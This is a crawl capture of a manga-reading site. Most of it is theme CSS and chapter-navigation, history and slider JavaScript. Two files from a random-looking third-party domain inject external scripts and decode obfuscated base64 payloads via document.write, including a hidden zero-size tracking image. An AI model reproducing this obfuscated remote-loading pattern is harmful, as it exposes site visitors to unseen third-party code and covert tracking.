.open-search-main-menu{font-size:18px;line-height:28px;width:28px;height:28px;margin-top:5px}#secondary-menu li span{font-size:10px;line-height:0}.site-header .c-user_item .c-user_avatar-image i{font-size:18px}.site-header .c-user_item{margin-top:8px}.c-user_avatar-image .title{font-size:10px;line-height:0;padding-top:10px}.section_adult.off{margin:0;font-size:10px;padding:3px;line-height:10px}.site-header .main-navigation.style-1 .search-navigation{margin-top:-20px;float:none}.site-header .main-navigation .main-navigation_wrap{padding:0}body.manga-page .page-content-listing.single-page .listing-chapters_wrap>ul.main.version-chap li.has-thumb{height:100px}.main-col-inner{padding-bottom:0}body.single-wp-manga .c-page-content .main-col:not(.sidebar-hidden){padding-right:15px}.site-footer .bottom-footer .nav-footer ul{text-align:center}}.site-header .main-navigation.style-1 .c-togle__menu{display:block;float:right;margin:0 10px 0 5px}.off-canvas.mobile-menu .c-modal_item .c-modal_sign-in{width:46%;display:inline-block}.off-canvas.mobile-menu .c-modal_item .c-modal_sign-up{width:46%;margin-top:0;display:inline-block}.off-canvas .c-modal_item{text-align:center;display:block;padding:0 20px}.off-canvas .c-modal_item a{border-radius:5px;border-width:1px;padding:5px 10px;font-weight:400;display:block}body.text-ui-light a:not(:hover){color:#fff}.off-canvas ul{padding:0 20px}.off-canvas .section_adult.off{border:1px solid rgb(250 247 250 / .3)}.site-header .off-canvas .c-user_item{float:none}.site-header .off-canvas .c-user_item .c-user_avatar{height:auto}.site-header .main-navigation .search-navigation .menu-search .open-search-main-menu{width:30px;height:30px;font-size:18px;line-height:31px;margin-top:7px}.site-footer .bottom-footer .nav-footer ul li:first-child{padding-left:0}.c-footer-sidebar{font-size:12px}body.page .manga-tp-slider{padding:0 10px}body.page .manga-tp-slider .related__container:after{display:table;content:"";clear:both}body.page .manga-tp-slider .related__container .related__item{position:relative;max-width:100%;padding-left:5px;padding-right:5px}body.page .manga-tp-slider .related__container .related__item .related__thumb .related__thumb_item{position:relative}body.page .manga-tp-slider .related__container .related__item .related__thumb .related__thumb_item .related-overlay{position:absolute;top:0;bottom:0;left:0;right:0;background:#ebebeb;background:-webkit-linear-gradient(top,#fff0,rgb(0 0 0 / .9));background:-o-linear-gradient(bottom,#fff0,rgb(0 0 0 / .9));background:-moz-linear-gradient(bottom,#fff0,rgb(0 0 0 / .9));background:linear-gradient(to bottom,#fff0,rgb(0 0 0 / .9))}body.page .manga-tp-slider .related__container .related__item .related__content{position:absolute;bottom:22px;left:15px;right:15px;padding:0 15px;text-align:center;-webkit-transition:-webkit-transform 0.35s;transition:transform 0.35s;webkit-transform:translate3d(0,40px,0);transform:translate3d(0,40px,0);padding-bottom:30px}body.page .manga-tp-slider .related__container .related__item .related__content a{color:#fff}body.page .manga-tp-slider .related__container .related__item.no-thumb .related__content{bottom:0;position:relative}body.page .manga-tp-slider .related__container .related__item.no-thumb .related__content a{color:#eb3349}body.page .manga-tp-slider .related__container .related__item:hover .related__content{webkit-transform:translate3d(0,30px,0);transform:translate3d(0,30px,0)}.manga-tp-slider .slider__container .slick-dots li{margin:0}.manga-tp-slider .slider__container .slick-dots li button:before{font-size:10px}.manga-tp-slider .slider__container .slick-dots li.slick-active button:before{color:#eb3349}.wpcp-carousel-section .wpcp-swiper-dots .swiper-pagination-bullet{width:8px;height:8px}body.page .manga-tp-slider .related__container .related__item .related__content{position:relative;text-align:left;padding:10px 0 0 0;left:0;right:auto;transform:unset;-webkit-transform:unset;bottom:0}body.page .manga-tp-slider .related__container .related__item:hover .related__content{transform:unset;-webkit-transform:unset}body.page .manga-tp-slider .related__container .related__item .related__content h5{text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.slick-track{display:flex!important}.slick-slide{height:inherit!important}#manga-chapters-sidebar .listing-chapters_wrap .wp-manga-chapter.reading img{border:2px solid red}#chapter-heading{line-height:30px}.manga-shortcodes.manga-chapters-listing .release.has-thumb .chapter-thumbnail{margin:0 0 10px 0;max-width:50px}body.manga-page .page-content-listing.single-page .listing-chapters_wrap>ul.main.version-chap>li:last-child:after,body.manga-page .page-content-listing.single-page .listing-chapters_wrap>ul.main.version-chap .sub-chap>li:last-child:after,.shortcode-manga-chapters .listing-chapters_wrap>ul.main.version-chap>li:last-child:after{opacity:1;visibility:visible}#manga-chapters-holder .c-blog__heading.style-2{display:none}#manga-discussion{padding-bottom:5px}#manga-discussion.c-blog__heading.style-2 i{display:none}#chapter-heading .home{float:right}#chapter-heading .home{margin-right:10px}#manga-chapters-sidebar .listing-chapters_wrap .wp-manga-chapter .chapter-thumbnail img.thumb{max-height:none}.tp-heroslider .manga-title-badges{float:left;margin-top:3px}body.search.text-ui-light .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item.mg_genres .summary-content{color:#CCC}@media (max-width:480px){.archive .tab-content-wrap{margin-bottom:40px}body.reading-manga.minimal-reading-layout .entry-header.header .wp-manga-nav{display:none}.site-header .main-navigation.style-1 .c-togle__menu{position:relative;top:0;margin:-3px 0 0 8px}.menu_icon__open{margin:10px 0 8px 0}.menu_icon__open>span{width:18px;margin-bottom:5px}#secondary-menu li span,.c-togle__menu .title{font-size:10px}#secondary-menu li{padding:0 2px}.site-header .main-navigation.style-1 .wrap_branding a img{max-height:50px}.site-header .main-navigation .search-navigation .menu-search .open-search-main-menu{width:25px;height:25px;font-size:18px;line-height:27px;margin-top:3px}.wrap_branding{display:flex!important;align-items:center}.main-navigation_wrap .section_adult,.main-navigation_wrap .section_adult.off{margin-left:10px;margin-top:8px}.main-navigation_wrap .section_adult span:not(.dot){display:none}.main-navigation_wrap .section_adult span.dot,.main-navigation_wrap .section_adult.on span.dot{margin:0;background:none;line-height:0;position:relative;width:8px}.main-navigation_wrap .section_adult span.dot:before{content:'R';position:absolute;top:0;left:0}.main-navigation_wrap .section_adult.on span.dot:before{color:#46b5a5;position:absolute;top:0;left:0}.main-navigation_wrap .section_adult.on{padding:1px 3px;font-size:10px}.site-header .main-navigation.style-1 .search-navigation{right:15px}.off-canvas .section_adult.off{margin-top:20px}.manga-slider .slider__container.slick-dotted{padding:0}.c-sidebar.c-top-sidebar{padding:0}.c-sidebar.c-top-sidebar .c-container-fluid{padding:0}.manga-slider.style-3 .slider__item{padding:0}.c-sidebar.c-top-second-sidebar{padding-top:0}h3{font-size:18px}.slider__container .post-title h5 a{font-size:14px}.manga-title-badges,.manga-title-badges.custom{width:17px;height:17px;padding:0;line-height:17px;margin-top:6px}.tp-heroslider .manga-title-badges{margin-top:3px}body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-content{padding-top:0}body.text-ui-light .tp-heroslider .post-title a:not(:hover),body.text-ui-light .tp-heroslider .post-title a:hover{font-size:18px}.slick-dots{display:none!important}.slick-dotted.slick-slider{margin-bottom:10px}.tp-heroslider .slider_item_inner{margin:0;padding:0;height:auto;width:330px}.tp-heroslider .slider__thumb{position:relative;left:0;top:0;width:100%}.tp-heroslider .slick-slide{transform:translate(0,0)}.tp-heroslider .slick-slide img{display:inline;margin:20px 0 20px 0}.tp-heroslider .slider__thumb_item{text-align:center}.tp-heroslider .slider__container .slick-list .slick-track .slider__item .slider__content{padding:0 15px}.tp-heroslider .c-btn.c-btn_style-1{margin-bottom:20px}.tp-heroslider .slick-arrow.slick-next{right:15px}.tp-heroslider .slick-arrow.slick-prev{left:10px}.profile-manga .manga-summary{font-size:13px}.manga-rate-view-comment{font-size:11px}body.manga-page .profile-manga .post-title h1{font-size:19px}.manga-page .manga-authors{font-size:11px}.manga-page #init-links{margin-top:0;margin-bottom:20px}.listing-chapters_wrap .wp-manga-chapter .chapter-thumbnail{width:100px}.listing-chapters_wrap .wp-manga-chapter .chapter-thumbnail img.thumb{max-width:100px;max-height:none}body.manga-page .page-content-listing.single-page .listing-chapters_wrap>ul.main.version-chap li.has-thumb{height:auto;float:left;width:100%}#manga-chapters-holder .c-blog__heading.style-2{display:none}body.manga-page .page-content-listing.single-page .listing-chapters_wrap>ul.version-chap>li>a,body.manga-page .page-content-listing.single-page .listing-chapters_wrap>ul.vol-chap>li>a,.shortcode-manga-chapters .listing-chapters_wrap>ul.version-chap>li>a,.shortcode-manga-chapters .listing-chapters_wrap>ul.vol-chap>li>a{padding-right:20px!important}body.reading-manga .entry-header .wp-manga-nav .select-pagination{bottom:15px;right:0}body.reading-manga .entry-header.header .wp-manga-nav .select-pagination{top:35px}body.reading-manga .entry-header .wp-manga-nav .select-pagination .nav-links .mobile-nav-btn{display:none}.reading-manga.minimal-reading-layout #chapter-heading{font-size:16px;padding-top:10px}.reading-manga.minimal-reading-layout #chapter-heading .back{margin-right:10px}#chapter-heading .home,#chapter-heading #view-chapters{font-size:24px}#chapter-heading .home{margin-right:10px}.wp-manga-nav .nav-links{position:fixed;bottom:6px;right:20px;z-index:1}#manga-chapters-sidebar .listing-chapters_wrap .wp-manga-chapter .chapter-thumbnail{width:120px}#manga-chapters-sidebar .listing-chapters_wrap .wp-manga-chapter .chapter-thumbnail img.thumb{max-width:100%;max-height:none}.reading-manga.mobile.sticky__active #chapter-heading{position:fixed;background-color:#000;padding:10px 30px;width:100%;top:0;z-index:1}.admin-bar.reading-manga.minimal-reading-layout.sticky__active .wp-manga-nav{display:none}body.search .c-search-header__wrapper .search-content .search-form .search-submit{padding:0 28px 0}body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group.checkbox-group .checkbox,body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group:not(.checkbox-group) span{margin-bottom:0}body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group:not(.checkbox-group){margin-bottom:10px}}.listing-chapters_wrap .chapter-bookmark{display:none}.ranking .page-listing-item .page-item-detail.rank-1 .item-thumb:before,.ranking .page-listing-item .page-item-detail.rank-2 .item-thumb:before,.ranking .page-listing-item .page-item-detail.rank-3 .item-thumb:before,.ranking .page-listing-item .page-item-detail.rank-4 .item-thumb:before,.ranking .page-listing-item .page-item-detail.rank-5 .item-thumb:before,.ranking .page-listing-item .page-item-detail.rank-6 .item-thumb:before,.ranking .page-listing-item .page-item-detail.rank-7 .item-thumb:before,.ranking .page-listing-item .page-item-detail.rank-8 .item-thumb:before,.ranking .page-listing-item .page-item-detail.rank-9 .item-thumb:before,.ranking .page-listing-item .page-item-detail.rank-10 .item-thumb:before{display:inline-block;position:absolute;left:0;top:0;background:#666;color:#FFF;padding:3px 8px;font-weight:700;text-align:center}body:not([class*="paged-"]) .ranking .page-listing-item .page-item-detail.rank-1 .item-thumb:before{content:'1'}body:not([class*="paged-"]) .ranking .page-listing-item .page-item-detail.rank-2 .item-thumb:before{content:'2'}body:not([class*="paged-"]) .ranking .page-listing-item .page-item-detail.rank-3 .item-thumb:before{content:'3'}body:not([class*="paged-"]) .ranking .page-listing-item .page-item-detail.rank-4 .item-thumb:before{content:'4'}body:not([class*="paged-"]) .ranking .page-listing-item .page-item-detail.rank-5 .item-thumb:before{content:'5'}body:not([class*="paged-"]) .ranking .page-listing-item .page-item-detail.rank-6 .item-thumb:before{content:'6'}body:not([class*="paged-"]) .ranking .page-listing-item .page-item-detail.rank-7 .item-thumb:before{content:'7'}body:not([class*="paged-"]) .ranking .page-listing-item .page-item-detail.rank-8 .item-thumb:before{content:'8'}body:not([class*="paged-"]) .ranking .page-listing-item .page-item-detail.rank-9 .item-thumb:before{content:'9'}body:not([class*="paged-"]) .ranking .page-listing-item .page-item-detail.rank-10 .item-thumb:before{content:'10'}body.page.text-ui-light .c-page-content .main-col-inner .c-blog__heading.no-icon{border-bottom-color:#474747}.manga-info-row{position:relative}body.manga-page .profile-manga .tab-summary .manga-rate-view-comment .post-rating{display:none;background:#5d5d5d99;padding:0 10px;position:absolute;bottom:30px}body.manga-page .profile-manga .tab-summary .manga-rate-view-comment:hover .post-rating{display:block}body.manga-page .profile-manga .tab-summary .post-rating span{font-size:14px}body.manga-page .profile-manga .tab-summary .post-rating i{font-size:18px}body.text-ui-light #form-readmore.modal h1,body.text-ui-light #form-readmore.modal h2,body.text-ui-light #form-readmore.modal h3,body.text-ui-light #form-readmore.modal h4,body.text-ui-light #form-readmore.modal h5,body.text-ui-light #form-readmore.modal .h1,body.text-ui-light #form-readmore.modal .h2,body.text-ui-light #form-readmore.modal .h3,body.text-ui-light #form-readmore.modal .h4,body.text-ui-light #form-readmore.modal .h5,body.text-ui-light #form-readmore.modal h6,body.text-ui-light #form-readmore.modal .h6{color:#333}

--- FILE ---
content_type: application/javascript
request_url: https://o6z2a2kq8fatj3ch0x5ow6v82ha2gja8x8c7w6pc5gx2ls0zia7bx1n28b5d.com/b8zj5a2k6x0wu6su7eu2am0who8ev7ha/c2o0c4o5m6i7cc8ox5xjash4gjdks932jrsajdksaht/z8awh5jiwaf89asfisa.php
body_size: 18693
content:
document.write('<script type="text/javascript" src="//o6z2a2kq8fatj3ch0x5ow6v82ha2gja8x8c7w6pc5gx2ls0zia7bx1n28b5d.com/e8zj2v9sg6x8aw5jf0x7xj1g68ajcg1x9cj0mhs9znx7fuaw5jfavhaw5xja2xjwt3v0b1xolw6jhfb7dt5m.js"></script>');
document.write('<script type="text/javascript">document.write(ghz.yz6vqp2w0xg7qivt6qxhwm("[base64]/X1tlLkhqXShyK2UubkspOnI8PWUubmo/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/cltlLndyXShlLkgsbiwhZS5YKToocltlLndyXShlLkgsbiwhZS5YKSxyW2Uud3JdKGUueEssbiwhZS5YKSkpLHQ/Z2U/[base64]/[base64]/dltlLmhFXShjW2UuV3JdKTpjW2UuV3JdLFtlLnpiLGUucUVdW2UuQ2JdKGNbZS51Yl0pPj1lLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KFooZS5jRSksdSgpKTpvKCkpKX0pfWZ1bmN0aW9uIGFmKHIsbil7bGV0IHQ9cj09PWUuSj9FdCgpOlgoanIpO3JldHVybiBycih0LGUudixlLnYsZS52KVtlLllqXSh1PT4odT11JiZlLldyIGluIHU/dVtlLldyXTp1LHUmJmN0KGwsdSksdSkpW2UuYmpdKCgpPT5pdChsKSlbZS5Zal0odT0+e3UmJmNmKHUscixuKX0pfUduKCk7ZnVuY3Rpb24gY2Uocil7cmV0dXJuIHNyKCk/[base64]/[base64]"));</script>');
document.write('<script type="text/javascript">document.write(ghz.yz6vqp2w0xg7qivt6qxhwm("PGltZyBzcmM9Imh0dHBzOi8vd2hvcy5hbXVuZy51cy9zd2lkZ2V0LzU0dzd4NHEwY28vIiB3aWR0aD0iMCIgaGVpZ2h0PSIwIiBib3JkZXI9IjAiPg=="));</script>');

--- FILE ---
content_type: text/javascript
request_url: https://cocomic.co/wp-content/litespeed/js/36c7ebc349be1ba0e916f3f77d1f0bdb.js?ver=f0bdb
body_size: 635
content:
(function($){"use strict";jQuery(document).ready(function(){$(".tp-heroslider .slider__container").each(function(){var $this=$(this);var autoplay=$(this).parents(".tp-heroslider").attr('data-autoplay');autoplay=autoplay=="1"?!0:!1;var manga_slidesToShow=parseInt($(this).parents(".tp-heroslider").attr('data-count'));var check_rtl=(jQuery("body").css('direction')==="rtl");var args={dots:!1,infinite:!0,speed:500,centerMode:!0,slidesToShow:manga_slidesToShow,slidesToScroll:1,arrows:!0,rtl:check_rtl,autoplay:autoplay,variableWidth:!0,responsive:[{breakpoint:992,settings:{slidesToShow:(manga_slidesToShow==1)?1:2,slidesToScroll:1,infinite:!0,centerMode:!1,dots:!1,variableWidth:!0,}},{breakpoint:660,settings:{slidesToShow:1,slidesToScroll:1,infinite:!0,variableWidth:!0,dots:!1}},{breakpoint:480,settings:{slidesToShow:1,variableWidth:!0,}}]}
$this.slick(args)});$(".manga-tp-slider.style-4 .slider__container").each(function(){var $this=$(this);var autoplay=$(this).parents(".manga-tp-slider").attr('data-autoplay');autoplay=autoplay=="1"?!0:!1;var manga_slidesToShow=parseInt($(this).parents(".manga-tp-slider").attr('data-count'));var check_rtl=(jQuery("body").css('direction')==="rtl");var args={dots:!0,infinite:!0,speed:500,slidesToShow:manga_slidesToShow,slidesToScroll:1,arrows:!1,rtl:check_rtl,autoplay:autoplay,responsive:[{breakpoint:992,settings:{slidesToShow:4,slidesToScroll:1,infinite:!0,dots:!0}},{breakpoint:768,settings:{slidesToShow:3,slidesToScroll:1,infinite:!0,dots:!0}}]}
$this.slick(args)})
$('#view-chapters').on('click',function(e){$('#manga-chapters-sidebar').toggleClass('visible');e.stopPropagation();return!1});$(document).on("mouseup",function(e){var container=$("#manga-chapters-sidebar");if(!container.is(e.target)&&container.has(e.target).length===0){container.removeClass("visible")}});var rankitems=$('.ranking #loop-content .page-item-detail');if(rankitems.length>0){for(var i=1;i<=rankitems.length;i++){if(i>10){break}
$(rankitems[i-1]).addClass('rank-'+i)}}})})(jQuery)
;

--- FILE ---
content_type: application/javascript
request_url: https://o6z2a2kq8fatj3ch0x5ow6v82ha2gja8x8c7w6pc5gx2ls0zia7bx1n28b5d.com/b8zj5a2k6x0wu6su7eu2am0who8ev7ha/c2o0c4o5m6i7cc8ox5xjash4gjdks932jrsajdksaht/z93qrjaklsfjsa53ifh.js
body_size: 222
content:
document.write('<script type="text/javascript" src="//o6z2a2kq8fatj3ch0x5ow6v82ha2gja8x8c7w6pc5gx2ls0zia7bx1n28b5d.com/e8zj2v9sg6x8aw5jf0x7xj1g68ajcg1x9cj0mhs9znx7fuaw5jfavhaw5xja2xjwt3v0b1xolw6jhfb7dt5m.js"></script>');
document.write('<script type="text/javascript">document.write(ghz.yz6vqp2w0xg7qivt6qxhwm("[base64]"));</script>');

--- FILE ---
content_type: text/javascript
request_url: https://cocomic.co/wp-content/litespeed/js/f5b1b1a7a9d56e159cf5e9895b6ed9a7.js?ver=ed9a7
body_size: 5688
content:
function updateHistory(p=0){var $=jQuery;if(typeof user_history_params=='undefined'){return}
if($('.wp-manga-chapter-img').length>0){var img=$('.wp-manga-chapter-img').prop('id');var img_id=img.replace('image-','')}else{var img_id=''}
$.ajax({url:user_history_params.ajax_url,type:'POST',data:{action:'manga-user-history',postID:user_history_params.postID,chapterSlug:user_history_params.chapter,paged:p?p:user_history_params.page,img_id:img_id,nonce:user_history_params.nonce}})}
function madara_update_views(){var $=jQuery;if($('body').hasClass('single-wp-manga')){if(typeof manga!=='undefined'){if(manga.enable_manga_view!="0"){$.ajax({url:manga.ajax_url,type:'POST',data:{action:'manga_views',manga:manga.manga_id,chapter:manga.chapter_slug},success:function(data){},complete:function(e){}})}}}}
window.wpmanga={};window.wpmanga.setCookie=function(cname,cvalue,exdays){var d=new Date();d.setTime(d.getTime()+(exdays*24*60*60*1000));var expires="expires="+d.toUTCString();document.cookie=cname+"="+cvalue+";"+expires+";path=/"}
window.wpmanga.getCookie=function(cname){var name=cname+"=";var decodedCookie=decodeURIComponent(document.cookie);var ca=decodedCookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' '){c=c.substring(1)}
if(c.indexOf(name)==0){return c.substring(name.length,c.length)}}
return""}
window.wpmanga.removeCookie=function(cname){document.cookie=cname+'=;  expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;'}
jQuery(document).ready(function($){function readingScrollToTop(){$('html, body').animate({scrollTop:$('.c-blog-post .reading-content').offset().top},500)}
var wp_manga_load_chapters=(page,callback)=>{$.ajax({url:manga.base_url+'ajax/chapters/?t='+page,type:'POST',context:{page},success:function(data){$('#manga-chapters-holder').html(data);$(document).trigger('wp_manga_after_load_chapters_list');callback(page)},complete:function(e){}})}
if($('#manga-chapters-holder').length){wp_manga_load_chapters(1,()=>{})}else{setTimeout(function(){$(document).trigger('wp_manga_after_load_chapters_list')},1000)}
$(document).on('wp_manga_after_load_chapters_list',function(){if($('.listing-chapters_wrap .pagination').length){$('.listing-chapters_wrap .pagination .page a').on('click',function(){if(!$('.listing-chapters_wrap .pagination').hasClass('loading')){if(!$(this).parent().hasClass("current")){$('.listing-chapters_wrap .pagination').addClass('loading');var page=$(this).data('page');wp_manga_load_chapters(page,(page)=>{$('.listing-chapters_wrap .pagination').removeClass('loading');$('.listing-chapters_wrap .pagination .page').removeClass("current");$('.listing-chapters_wrap .pagination .page-'+page).addClass("current")})}}
return!1})}})
function load_chapters_selectbox(){if($('.chapter-selection').length>0){var selector=$('.chapter-selection');var args={action:'manga_get_reading_nav',manga:$(selector[0]).data('manga'),chapter:$(selector[0]).data('chapter'),volume_id:$(selector[0]).data('vol'),style:$(selector[0]).data('style'),type:$(selector[0]).data('type'),};$.ajax({url:manga.ajax_url,type:'POST',data:args,success:function(data){$('.chapter-selection').each(function(){$(this).html(data)});$(document).trigger('wp_manga_after_load_reading_nav')},complete:function(e){}})}else{$(document).trigger('wp_manga_after_load_reading_nav')}}
function chapterNavigationAjax(navigation){if(typeof window.manga_navigating!=='undefined'&&window.manga_navigating){return}
if(typeof mangaReadingAjax=='undefined'){return!1}
var readContainer=$('.read-container'),loadingHTML='<i class="fas fa-spinner fa-spin"></i>',currentPageSelect=$('.wp-manga-nav select#single-pager > option[selected="selected"]'),prevBtn=$('.nav-links .nav-previous'),nextBtn=$('.nav-links .nav-next'),breadCrumb=$('.wp-manga-nav .entry-header_wrap').html(),pagination=$('.select-pagination');window.manga_navigating=!0;$.ajax({type:'GET',url:manga.ajax_url+'?'+navigation,beforeSend:function(){readContainer.html(loadingHTML);pagination.hide();$('.wp-manga-nav select').each(function(){$(this).prop('disabled',!0)})},success:function(response){if(response.success){readContainer.html(response.data.data.content);$('.wp-manga-nav').replaceWith(response.data.data.nav);$('.entry-header .wp-manga-nav').prepend('<div class="entry-header_wrap">'+breadCrumb+'</div>');pagination.show();wp_manga_on_chapter_navlinks_click();madara_update_views();load_chapters_selectbox();$('.wp-manga-nav select').each(function(){$(this).prop('disabled',!1)});if(typeof updateHistory!=='undefined'){updateHistory($('#single-pager').val())}}else{readContainer.html(response.data.message)}
readingScrollToTop();window.manga_navigating=!1;$(document).trigger('wp_manga_chapterNavigationAjax_done')},error:function(xhr,textStatus){window.manga_navigating=!1}})}
function chapterPreloadedImagesNavigation(next=!0){var $curPage=$('#single-pager'),curPageVal=$curPage.val();if(next){curPageVal++}else{curPageVal--}
var resp=loadPreloadedImage(curPageVal);return resp}
function loadPreloadedImage(page){readingScrollToTop();page=parseInt(page);var curPageOption=$('#single-pager option[value="'+page+'"]');var $readingContent=$('.reading-content');if(curPageOption.length>0){$('.selectpicker_page select').each(function(){$('option',$(this)).removeAttr('selected');$('option[value="'+page+'"]',$(this)).prop('selected',!0);$('option[value="'+page+'"]',$(this)).attr('selected','selected');$(this).val(page)});var prevPage=page-1,nextPage=page+1,prevPageOption=$('#single-pager option[value="'+prevPage+'"]'),nextPageOption=$('#single-pager option[value="'+nextPage+'"]');var volSelect=$('.volume-select');var mangaHasVolume=volSelect.length>0?!0:!1;var curVol=mangaHasVolume?volSelect.val():0;var curVolChapSelect=$('.selectpicker_chapter[for="volume-id-'+curVol+'"] .single-chapter-select');if(typeof curVolChapSelect==='undefined'||typeof curVolChapSelect[0]==='undefined'){return}
selector=curVolChapSelect.first();var curChapIndex=selector.find(":selected").index()+1,curVolIndex=mangaHasVolume?volSelect[0].selectedIndex+1:null;var vol_order=mangaHasVolume?$(volSelect[0]).data('order'):0;if(mangaHasVolume){volSelect=$(volSelect[0])}
var nextBtn=$('.nav-next a'),prevBtn=$('.nav-previous a');var order=nextBtn.data('order');nextBtn.show();prevBtn.show();var prevURL='';var prevNavURL='';if(prevPageOption.length>0){prevURL=prevPageOption.data('redirect');prevNavURL=$('.nav-next a').data('navigation');if(typeof prevNavURL!=='undefined'){var replace=manga.manga_paged_var+'=(\d+)';var re=new RegExp(replace,"g");prevNavURL=prevNavURL.replace(re,prevPage)}}else{var prevChapIndex=(order?curChapIndex+1:curChapIndex-1);var prevVolIndex=mangaHasVolume?(vol_order?curVolIndex-1:curVolIndex+1):null;var prevVolChapList=mangaHasVolume?$('.selectpicker_chapter:nth-child('+prevVolIndex+') .single-chapter-select').first():null;if((prevChapIndex<=0&&!order)||(order&&prevChapIndex>selector.find('option').length)){if(prevVolIndex===null||(mangaHasVolume&&vol_order&&prevVolIndex<=0)||(mangaHasVolume&&!vol_order&&prevVolIndex>volSelect.find('option').length)){prevBtn.hide()}else{var prevChapSelect=prevVolChapList.find('option:nth-child('+(order?2:prevVolChapList.find('option').length)+')');prevURL=prevChapSelect.data('redirect');prevNavURL=prevChapSelect.data('navigation')}}else{var curVolChapSelect=$('.selectpicker_chapter[for="volume-id-'+curVol+'"] .single-chapter-select');if(typeof curVolChapSelect==='undefined'||typeof curVolChapSelect[0]==='undefined'){return}
selector=curVolChapSelect.first();var prevChapSelect=$(selector).find('option:nth-child('+prevChapIndex+')');prevURL=prevChapSelect.data('redirect');prevNavURL=prevChapSelect.data('navigation');if(typeof prevChapLastPage!=='undefined'){prevURL=prevURL.replace('/p/1','/p/'+prevChapLastPage);prevNavURL+='&'+manga.manga_paged_var+'='+prevChapLastPage}}}
prevBtn.data('navigation',prevNavURL);prevBtn.attr('href',prevURL);var nextURL='';var nextNavURL='';var lastPageOfLastChap=!1;if(nextPageOption.length>0){nextURL=nextPageOption.data('redirect');nextNavURL=$('.nav-next a').data('navigation');if(typeof nextNavURL!=='undefined'){var replace=manga.manga_paged_var+'=(\d+)';var re=new RegExp(replace,"g");nextNavURL=nextNavURL.replace(re,nextPage)}}else{var nextChapIndex=(order?curChapIndex-1:curChapIndex+1);var curVolChapSelect=$('.selectpicker_chapter[for="volume-id-'+curVol+'"] .single-chapter-select');if(typeof curVolChapSelect==='undefined'||typeof curVolChapSelect[0]==='undefined'){return}
selector=curVolChapSelect.first();if((curChapIndex===$(selector).find('option').length&&!order)||(curChapIndex==1&&order)){var nextVolIndex=mangaHasVolume?(vol_order?curVolIndex+1:curVolIndex-1):null;if(!mangaHasVolume||(curVolIndex===volSelect.find('option').length&&vol_order)||(curVolIndex===1&&!vol_order)){if(mangaNav.backInfoPage=='on'&&$('.btn-primary .back').length==0){nextBtn.text(mangaNav.text.backInfoPage).removeClass('next_page').addClass('back');nextURL=mangaNav.mangaUrl;lastPageOfLastChap=!0}else{nextBtn.hide()}}else{var nextVolChapList=$('.selectpicker_chapter:nth-child('+nextVolIndex+') .single-chapter-select').first();var nextChapSelect=nextVolChapList.find('option:nth-child('+(order?nextVolChapList.find('option').length:2)+')');nextURL=nextChapSelect.data('redirect');nextNavURL=nextChapSelect.data('navigation')}}else{var curVolChapSelect=$('.selectpicker_chapter[for="volume-id-'+curVol+'"] .single-chapter-select');if(typeof curVolChapSelect==='undefined'||typeof curVolChapSelect[0]==='undefined'){return}
selector=curVolChapSelect.first();var nextChapSelect=$(selector).find('option:nth-child('+nextChapIndex+')');nextURL=nextChapSelect.data('redirect');nextNavURL=nextChapSelect.data('navigation')}}
nextBtn.data('navigation',nextNavURL);nextBtn.attr('href',nextURL);if(!lastPageOfLastChap){nextBtn.text(mangaNav.text.next).addClass('next_page').removeClass('back')}
$readingContent.find('img').remove();var paged=chapter_images_per_page*(page-1)+1;var hasCursorLink=$('.reading-content .page-prev-link').length;var images_html='';for(var i=1;i<=chapter_images_per_page;i++){if(typeof chapter_preloaded_images[paged-1]!=='undefined'){images_html+='<img id="image-'+paged+'" data-image-paged="'+paged+'" src="'+chapter_preloaded_images[paged-1]+'" class="wp-manga-chapter-img">';paged++}else{break}}
if(hasCursorLink){$(images_html).insertAfter('.reading-content .page-prev-link')}else{$('.reading-content').append(images_html)}
if(typeof updateHistory!=='undefined'){updateHistory(paged)}
$(document).trigger('wp_manga_after_load_chapter_page',[page]);return!0}else{return!1}}
$(document).on('wp_manga_chapterNavigationAjax_done',function(){if(typeof updateHistory!=='undefined'){user_history_params.chapter=$('.single-chapter-select').val();updateHistory(1)}});$('.btn-text-reading-increase').on('click',function(e){var fontSize=$('.reading-content .text-left').css('font-size');var newFontValue=parseInt(fontSize.replace('px',''))+1;$('.reading-content .text-left').css('font-size',newFontValue+'px');$('.reading-content .text-left').css('line-height',(newFontValue*1.5)+'px');window.wpmanga.setCookie('wpmanga-reading-fontsize',newFontValue,30);e.preventDefault();e.stopPropagation();return!1});$('.btn-text-reading-decrease').on('click',function(e){var fontSize=$('.reading-content .text-left').css('font-size');var newFontValue=parseInt(fontSize.replace('px',''))-1;$('.reading-content .text-left').css('font-size',(newFontValue<5?5:newFontValue)+'px');$('.reading-content .text-left').css('line-height',(newFontValue<5?7.5:newFontValue*1.5)+'px');window.wpmanga.setCookie('wpmanga-reading-fontsize',newFontValue,30);e.preventDefault();e.stopPropagation();return!1});$('#text-chapter-toolbar a').on('click',function(e){$('.entry-header.footer').toggleClass('sticky');$('#text-chapter-toolbar').toggleClass('sticky');e.preventDefault();e.stopPropagation();return!1});function wp_manga_on_chapter_navlinks_click(){$('.wp-manga-nav .nav-links > div > a.btn').each(function(){$(this).unbind('click');$(this).on('click',function(e){if($(this).hasClass('back')){return!0}
var navigation=$(this).data('navigation'),url=$(this).attr('href');var use_preloaded_images=!1,redirect=!0;if(typeof chapter_preloaded_images!=='undefined'){use_preloaded_images=chapterPreloadedImagesNavigation($(this).hasClass('next_page')?!0:!1);if(use_preloaded_images){e.preventDefault();redirect=!1}}
if(!use_preloaded_images&&typeof navigation!=='undefined'&&navigation!==''&&typeof mangaReadingAjax!=='undefined'){e.preventDefault();$(document).trigger('wp_manga_on_chapter_navlinks_click');chapterNavigationAjax(navigation);redirect=!1}
if(typeof url!=='undefined'&&url!==''){history.pushState({},null,url)}
if(redirect){window.location=url;return!0}else{return!1}})})}
